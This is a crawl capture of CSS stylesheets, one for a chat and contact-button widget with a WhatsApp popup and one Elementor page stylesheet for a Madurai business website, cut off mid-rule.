[data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right][data-cooltipz-visible]::before{-webkit-transform: translate(0);transform: translate(0)}[data-scb][class*=cooltipz].cooltipz--top-right::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::after, [data-scb][data-tooltip-dir].cooltipz--top-right::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::after{margin-bottom: calc(5px * 2);right: 0}[data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][class*=cooltipz].cooltipz--top-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir].cooltipz--top-right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::before{right: calc(5px / 2)}[data-scb][class*=cooltipz].cooltipz--bottom::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::after, [data-scb][data-tooltip-dir].cooltipz--bottom::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::after{margin-top: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--bottom::after, [data-scb][class*=cooltipz].cooltipz--bottom::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::before, [data-scb][data-tooltip-dir].cooltipz--bottom::after, [data-scb][data-tooltip-dir].cooltipz--bottom::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::before{left: 50%;top: calc(100% - 5px / 2);-webkit-transform: translate(-50%, calc(var(--cooltipz-slide, 6px) * -1));transform: translate(-50%, calc(var(--cooltipz-slide, 6px) * -1));-webkit-transform-origin: bottom;transform-origin: bottom}[data-scb][class*=cooltipz].cooltipz--bottom-left::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::after, [data-scb][data-tooltip-dir].cooltipz--bottom-left::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::after{left: 0;margin-top: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--bottom-left::after, [data-scb][class*=cooltipz].cooltipz--bottom-left::before, [data-scb][class*=cooltipz].cooltipz--bottom-right::after, [data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left::after, [data-scb][data-tooltip-dir].cooltipz--bottom-left::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::after, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before{top: calc(100% - 5px / 2);-webkit-transform: translate(0, calc(var(--cooltipz-slide, 6px) * -1));transform: translate(0, calc(var(--cooltipz-slide, 6px) * -1));-webkit-transform-origin: bottom;transform-origin: bottom}[data-scb][class*=cooltipz].cooltipz--bottom-right::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::after, [data-scb][data-tooltip-dir].cooltipz--bottom-right::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::after{margin-top: calc(5px * 2);right: 0}[data-scb][class*=cooltipz].cooltipz--left::after, [data-scb][class*=cooltipz][data-tooltip-dir=left]::after, [data-scb][data-tooltip-dir].cooltipz--left::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left]::after{margin-right: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--left::after, [data-scb][class*=cooltipz].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::after, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::after, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before{right: calc(100% + 14px / 2);top: 50%;-webkit-transform: translate(var(--cooltipz-slide, 6px), -50%);transform: translate(var(--cooltipz-slide, 6px), -50%);-webkit-transform-origin: left;transform-origin: left}[data-scb][class*=cooltipz].cooltipz--left.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--left.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--left:focus::after, [data-scb][class*=cooltipz].cooltipz--left:focus::before, [data-scb][class*=cooltipz].cooltipz--left:hover::after, [data-scb][class*=cooltipz].cooltipz--left:hover::before, [data-scb][class*=cooltipz].cooltipz--left[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--left[data-cooltipz-visible]::before, [data-scb][class*=cooltipz].cooltipz--right.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--right.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--right:focus::after, [data-scb][class*=cooltipz].cooltipz--right:focus::before, [data-scb][class*=cooltipz].cooltipz--right:hover::after, [data-scb][class*=cooltipz].cooltipz--right:hover::before, [data-scb][class*=cooltipz].cooltipz--right[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--right[data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=left].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=left].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=left]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=left]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=left][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=left][data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=right].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=right].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=right]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=right]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=right][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=right][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--left.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--left.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--left:focus::after, [data-scb][data-tooltip-dir].cooltipz--left:focus::before, [data-scb][data-tooltip-dir].cooltipz--left:hover::after, [data-scb][data-tooltip-dir].cooltipz--left:hover::before, [data-scb][data-tooltip-dir].cooltipz--left[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--left[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--right.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--right.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--right:focus::after, [data-scb][data-tooltip-dir].cooltipz--right:focus::before, [data-scb][data-tooltip-dir].cooltipz--right:hover::after, [data-scb][data-tooltip-dir].cooltipz--right:hover::before, [data-scb][data-tooltip-dir].cooltipz--right[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--right[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right][data-cooltipz-visible]::before{}[data-scb][class*=cooltipz].cooltipz--right::after, [data-scb][class*=cooltipz][data-tooltip-dir=right]::after, [data-scb][data-tooltip-dir].cooltipz--right::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::after{margin-left: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--right::after, [data-scb][class*=cooltipz].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::after, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::after, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before{left: calc(100% + 14px / 2);top: 50%;-webkit-transform: translate(calc(var(--cooltipz-slide, 6px) * -1), -50%);transform: translate(calc(var(--cooltipz-slide, 6px) * -1), -50%);-webkit-transform-origin: right;transform-origin: right}[data-scb][class*=cooltipz].cooltipz--fit::after, [data-scb][class*=cooltipz][data-cooltipz-size=fit]::after, [data-scb][data-tooltip-dir].cooltipz--fit::after, [data-scb][data-tooltip-dir][data-cooltipz-size=fit]::after{width: 100%}[data-scb][class*=cooltipz].cooltipz--small::after, [data-scb][class*=cooltipz][data-cooltipz-size=small]::after, [data-scb][data-tooltip-dir].cooltipz--small::after, [data-scb][data-tooltip-dir][data-cooltipz-size=small]::after{width: var(--cooltipz-small, 6.25rem)}[data-scb][class*=cooltipz].cooltipz--medium::after, [data-scb][class*=cooltipz][data-cooltipz-size=medium]::after, [data-scb][data-tooltip-dir].cooltipz--medium::after, [data-scb][data-tooltip-dir][data-cooltipz-size=medium]::after{width: var(--cooltipz-medium, 12.5rem)}[data-scb][class*=cooltipz].cooltipz--large::after, [data-scb][class*=cooltipz][data-cooltipz-size=large]::after, [data-scb][data-tooltip-dir].cooltipz--large::after, [data-scb][data-tooltip-dir][data-cooltipz-size=large]::after{width: var(--cooltipz-large, 18.75rem)}[data-scb][class*=cooltipz].cooltipz--static::after, [data-scb][class*=cooltipz].cooltipz--static::before, [data-scb][class*=cooltipz][data-cooltipz-static]::after, [data-scb][class*=cooltipz][data-cooltipz-static]::before, [data-scb][data-tooltip-dir].cooltipz--static::after, [data-scb][data-tooltip-dir].cooltipz--static::before, [data-scb][data-tooltip-dir][data-cooltipz-static]::after, [data-scb][data-tooltip-dir][data-cooltipz-static]::before{-webkit-transition: none;transition: none}.gsb-buttons.has-no-close-button:not(.single) .gsb-trigger{display: none !important}.gsb-buttons.has-shadow .gsb-button-list .chat-button a, .gsb-buttons.has-shadow .gsb-trigger-button .chat-button a, .gsb-buttons.has-shadow .gsb-trigger-button a{box-shadow: 0px 0px 6px rgba(0, 0, 0, .4);-webkit-box-shadow: 0px 0px 6px rgba(0, 0, 0, .4)}.gsb-buttons.has-shadow .gsb-button-list .chat-button a:hover, .gsb-buttons.has-shadow .gsb-trigger-button .chat-button a:hover, .gsb-buttons.has-shadow .gsb-trigger-button a:hover{box-shadow: 0px 0px 8px rgba(0, 0, 0, .5);-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, .5)}.gsb-buttons .sr-only{position: absolute !important;width: 1px !important;height: 1px !important;padding: 0 !important;margin: -1px !important;overflow: hidden !important;clip: rect(0, 0, 0, 0) !important;border: 0 !important}.has-no-animation .chat-button{transition: none !important}.scw-contact-form{position: absolute;width: 320px;transition: .5s;-webkit-transition: .5s;animation-delay: -2s;-webkit-animation-delay: -2s}.gsb-buttons.right-side .scw-contact-form, .gsb-buttons.right-side .whatsapp-popup{right: 0}.gsb-buttons.left-side .scw-contact-form, .gsb-buttons.left-side .whatsapp-popup{left: 0}.gsb-buttons:not(.open-form) .scw-contact-form, .gsb-buttons:not(.open-whatsapp-popup) .whatsapp-popup{visibility: hidden;opacity: 0;bottom: 0}.gsb-buttons.open-form .scw-contact-form, .gsb-buttons.open-whatsapp-popup .whatsapp-popup{visibility: visible;opacity: 1;transform: translateY(-5px)}.scw-form-container{position: relative;border-radius: 6px;-moz-transition: .5s linear;box-shadow: rgba(0, 0, 0, .16) 0 5px 40px;-webkit-box-shadow: rgba(0, 0, 0, .16) 0 5px 40px;-moz-box-shadow: rgba(0, 0, 0, .16) 0 5px 40px;background: #fff}.scw-form-close{position: absolute;right: 10px;top: 10px;display: inline-block;cursor: pointer}.scw-form-close span{display: block;margin: 5px 0}.scw-form-title{padding: 10px 15px;text-align: left;font-size: 18px;border-bottom: 1px solid #acacac}.scw-form-body{max-height: calc(100vh - 230px);overflow-y: auto;padding: 15px 15px 0}.scw-form-field + .scw-form-field{margin-top: 12px}.scw-form-field label{font-weight: 600;font-size: 14px;display: block;margin-bottom: 3px;line-height: 14px}.scw-form-field label span{color: red}.scw-form-field input{border: solid 1px #d7d7d7 !important;border-radius: 4px !important;height: 32px !important;line-height: 32px !important;width: 100%;transition: all 0.5s ease-in-out;color: #1c2733 !important;padding: 0 10px !important;outline: none !important;font-size: 14px !important;margin: 0 !important;background-color: #ffffff !important}.scw-form-field textarea{border: solid 1px #d7d7d7 !important;border-radius: 4px !important;height: 60px;line-height: 19px !important;width: 100%;transition: all 0.5s ease-in-out;color: #1c2733 !important;padding: 5px 10px !important;outline: none !important;max-width: 100%;font-size: 14px !important;margin-top: 5px;background-color: #ffffff !important}.error-msg, .error-msg-valid{font-size: 12px;display: block;color: red}textarea + .error-msg{margin-top: -7px}.scw-form-field:not(.has-error) .error-msg, .scw-form-field:not(.has-error-valid) .error-msg-valid{display: none}.scw-form-field.has-error input, .scw-form-field.has-error textarea, .scw-form-field.has-error-valid input{border-color: red !important}.scw-form-btn{padding: 15px}.scw-form-btn button{border: none;border-radius: 4px;color: #fff;background: #736bc4;width: 100%;height: 36px;line-height: 36px;font-size: 18px;padding: 0;margin: 0;cursor: pointer;text-align: center;display: block;outline: none !important}.open-form .scb-tooltip:before, .open-form .scb-tooltip:after, .open-whatsapp-popup .scb-tooltip:before, .open-whatsapp-popup .scb-tooltip:after{display: none}.scw-form-success.success-open-msg{color: #4caf50;padding: 0px 10px 15px;font-size: 16px;border-radius: 0 0 6px 6px}.scw-contact-form:not(.success-msg) .scw-form-success.success-open-msg{display: none}.view-list .list_view{transition: .2s linear;margin: 5px 0 15px auto;transition-delay: 0s !important;-webkit-transform: translateY(50px) scale(1);transform: translateY(50px) scale(1);opacity: 0;visibility: hidden;-webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);border-radius: 5px;background-color: #ffffff;width: 300px;max-width: 100%}.view-list .list_view .channel-list .list-channel-container:last-child a{-webkit-border-bottom-right-radius: 5px;-webkit-border-bottom-left-radius: 5px;-moz-border-radius-bottomright: 5px;-moz-border-radius-bottomleft: 5px;border-bottom-right-radius: 5px;border-bottom-left-radius: 5px}.gsb-buttons.view-list.right-side .gsb-trigger, .gsb-buttons.view-grid.right-side .gsb-trigger{margin-left: auto}.gsb-buttons.view-list.left-side .gsb-trigger, .gsb-buttons.view-grid.left-side .gsb-trigger{margin-right: auto}.list-channel .chat-button-link:before, .list-channel .chat-button-link:after{content: none}.list-channel .gsb-social-channel{display: flex;border-radius: 0;align-items: center;height: auto;width: auto;text-decoration: none;box-shadow: none !important;padding: 10px 15px}.list-channel .gsb-social-channel:hover{background-color: #EEE}.list-channel .chat-button-icon{height: 40px;width: 40px;padding: 10px;flex: 0 0 40px}.list-channel .list-channel-title{color: #000;text-decoration: none;margin-left: 10px;font-size: 15px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis}.view-list .list_view .channel-list-container{overflow-y: auto}.view-list .list_view .channel-list .list-channel-container + .list-channel-container{border-top: 1px solid #EEE}.chat-button.list-channel{height: auto;width: auto;padding: 0}.list_title_container{text-align: left;border-radius: 5px 5px 0 0;padding: 10px 30px 10px 15px;position: relative}.list_title_container .list_title{display: block;font-size: 16px;line-height: 25px}.open-form .list_view, .open-form .grid_view, .open-whatsapp-popup .list_view, .open-whatsapp-popup .grid_view{display: none}.success-msg.has-error .success-open-msg{color: red}.view-grid .grid_view{transition: .2s linear;margin: 5px 0 15px auto;transition-delay: 0s !important;-webkit-transform: translateY(50px) scale(1);transform: translateY(50px) scale(1);opacity: 0;visibility: hidden;-webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);border-radius: 5px;background-color: #ffffff;width: 300px;max-width: 100%}.view-grid .grid_view .channel-grid .channel-grid-container{display: flex;padding: 0 10px 10px;flex-wrap: wrap}.view-grid .channel-grid .chat-button{width: auto;height: auto;line-height: 1;padding: 6px !important}.view-grid .channel-grid .chat-button a{width: 44px !important;height: 44px !important}.view-grid .channel-grid .chat-button span.chat-button-icon{height: 24px !important;width: 24px !important}.grid-title-container{padding: 10px 15px 10px;font-size: 16px;line-height: 1.2}.grid-title-container .grid-title{white-space: pre-wrap}.grid-desc-container{padding: 5px 10px;font-size: 15px;line-height: 20px}.close-view-btn{display: inline-block;line-height: 20px;position: absolute;top: 50%;transform: translateY(-50%);right: 5px;cursor: pointer}.close-view-btnsvg{height: 20px;width: 20px}.channel-instagram.default-insta-hover:hover{background: #fed975 !important;background: -moz-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important;background: -webkit-gradient(left bottom, right top, color-stop(0, #fed975), color-stop(26%, #fa7e1e), color-stop(50%, #d62977), color-stop(75%, #962fbf), color-stop(100%, #4f5ad5)) !important;background: -webkit-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important;background: -o-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important;background: -ms-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important;background: linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important}.whatsapp-popup{margin: 0;padding: 0;max-width: 320px;width: 320px;-webkit-box-shadow: 0 5px 10px 0 rgba(0,0,0,.1);-moz-box-shadow: 0 5px 10px 0 rgba(0,0,0,.1);box-shadow: 0 5px 10px 0 rgba(0,0,0,.1);border-radius: 6px;font-family: Roboto,sans-serif;position: absolute;transition: .5s;-webkit-transition: .5s;animation-delay: -2s;-webkit-animation-delay: -2s;overflow-y: auto}.whatsapp-popup-header{background-color: #10c379;display: flex;align-items: center;border-top-left-radius: 6px;border-top-right-radius: 6px;padding: 15px 10px;position: relative}.whatsapp-profile{height: 50px;width: 50px;margin-right: 15px}.whatsapp-profile img{height: 100%;width: 100%;border-radius: 50%;border: 2px solid #ffffff;object-fit: cover}.whatsapp-popup-title-section{flex: 1;margin: 0 15px 0 0;color: #ffffff}.whatsapp-popup-title{font-size: 16px;font-weight: bold}.whatsapp-popup-sub-title{font-size: 13px}.whatsapp-popup-close-btn{height: 15px;width: 15px;position: absolute;top: 10px;right: 10px;fill: #ffffff;cursor: pointer}.whatsapp-popup-body{background-color: #e8e4df;max-height: 500px;min-height: 270px;overflow-y: auto;height: auto;padding: 25px 15px 25px 25px}.whatsapp-chat{background-color: #ffffff;width: fit-content;padding: 10px;position: relative;border-top-right-radius: 6px;border-bottom-left-radius: 6px;border-bottom-right-radius: 6px;line-height: 18px;font-size: 14px}.whatsapp-chat p{margin: 0;line-height: 18px}.whatsapp-chat::before{content: "";height: 32px;border-left: 11px solid transparent;border-right: 0 solid transparent;border-top: 11px solid #ffffff;position: absolute;top: 0;left: -10px}.whatsapp-popup-footer{display: flex;align-items: center;align-content: center;border-bottom-left-radius: 6px;border-bottom-right-radius: 6px;background-color: #ffffff}.whatsapp-chat-input{flex: 1;border: none !important;line-height: 26px !important;padding: 15px 0 15px 20px !important;font-size: 14px;outline: none !important}.whatsapp-chat-input::placeholder{color: #c2c2c2}.whatsapp-form-btn{padding: 5px 15px}.whatsapp-send-btn{line-height: 18px !important;background: transparent !important;outline: none !important;border: none !important;padding: 0 !important;margin: 0 !important;min-width: 1px !important}.whatsapp-send-btn svg{height: 18px;width: 18px;cursor: pointer}.whatsapp-send-btn svg path{fill: #000000;fill-opacity: 0.5}.list-channel .gsb-social-channel:hover span:not(.channel-bs-icon){box-shadow: 0px 0px 8px rgba(0, 0, 0, .5);-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, .5)}

--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-127.css?ver=1767858919
body_size: 5159
content:
.elementor-127 .elementor-element.elementor-element-41dcd1c .elementor-repeater-item-f9c8e09 .swiper-slide-bg{background-color:#ED1164;background-image:url(https://www.dreamzonemadurai.com/wp-content/uploads/2023/09/Banner-scaled.jpg);background-size:cover;}.elementor-127 .elementor-element.elementor-element-41dcd1c .elementor-repeater-item-ee44a1f .swiper-slide-bg{background-color:#ED1164;background-image:url(https://www.dreamzonemadurai.com/wp-content/uploads/2023/09/Banner_2-scaled.jpg);background-size:cover;}.elementor-127 .elementor-element.elementor-element-41dcd1c .elementor-repeater-item-630c224 .swiper-slide-bg{background-color:#ED1164;background-image:url(https://www.dreamzonemadurai.com/wp-content/uploads/2023/09/Banner_3-scaled.jpg);background-size:cover;}.elementor-127 .elementor-element.elementor-element-41dcd1c .elementor-repeater-item-494922a .swiper-slide-bg{background-color:#ED1164;background-image:url(https://www.dreamzonemadurai.com/wp-content/uploads/2023/09/Banner_1-scaled.jpg);background-size:cover;}.elementor-127 .elementor-element.elementor-element-41dcd1c .swiper-slide{height:520px;transition-duration:calc(3000ms*1.2);}.elementor-127 .elementor-element.elementor-element-41dcd1c .swiper-slide-contents{max-width:66%;}.elementor-127 .elementor-element.elementor-element-41dcd1c .swiper-slide-inner{text-align:center;}.elementor-127 .elementor-element.elementor-element-a84bf61{padding:75px 0px 75px 0px;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-6cbf854.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-6cbf854.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-6cbf854 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-127 .elementor-element.elementor-element-c641074 .elementor-heading-title{color:#F21669;}.elementor-127 .elementor-element.elementor-element-0165c4e .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:34px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-cb151e1{--divider-border-style:solid;--divider-color:#ED1164;--divider-border-width:3px;}.elementor-127 .elementor-element.elementor-element-cb151e1 .elementor-divider-separator{width:13%;}.elementor-127 .elementor-element.elementor-element-cb151e1 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-127 .elementor-element.elementor-element-71f6f20 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-e226505 .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-icon i{color:#ED1164;}.elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-icon svg{fill:#ED1164;}.elementor-127 .elementor-element.elementor-element-27c4461{--e-icon-list-icon-size:14px;}.elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-c322831 .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-127 .elementor-element.elementor-element-1321f6c .elementor-button{background-color:#ED1164;}.elementor-127 .elementor-element.elementor-element-1321f6c .elementor-button:hover, .elementor-127 .elementor-element.elementor-element-1321f6c .elementor-button:focus{background-color:#000000;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-92ae3ca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-92ae3ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-dbfaeb6{text-align:center;}.elementor-127 .elementor-element.elementor-element-dbfaeb6 .elementor-heading-title{color:#000000;}.elementor-127 .elementor-element.elementor-element-4cccd67:not(.elementor-motion-effects-element-type-background), .elementor-127 .elementor-element.elementor-element-4cccd67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/8386-lens_flare-light-red-bokeh-magenta-1920x1200-1.jpg");background-position:center center;background-size:cover;}.elementor-127 .elementor-element.elementor-element-4cccd67 > .elementor-background-overlay{background-color:#B40072;opacity:0.79;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-127 .elementor-element.elementor-element-4cccd67{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-127 .elementor-element.elementor-element-f10054b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-127 .elementor-element.elementor-element-1d28e85{text-align:center;}.elementor-127 .elementor-element.elementor-element-1d28e85 .elementor-heading-title{color:#FF9F00;}.elementor-127 .elementor-element.elementor-element-8f58b1a{text-align:center;}.elementor-127 .elementor-element.elementor-element-8f58b1a .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:29px;font-weight:500;}.elementor-127 .elementor-element.elementor-element-c8ace37{--divider-border-style:solid;--divider-color:#ED1164;--divider-border-width:3px;}.elementor-127 .elementor-element.elementor-element-c8ace37 .elementor-divider-separator{width:8%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-c8ace37 